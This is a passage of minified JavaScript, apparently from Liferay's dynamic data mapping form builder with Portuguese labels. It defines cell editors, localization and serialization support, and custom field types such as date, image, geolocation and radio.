this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
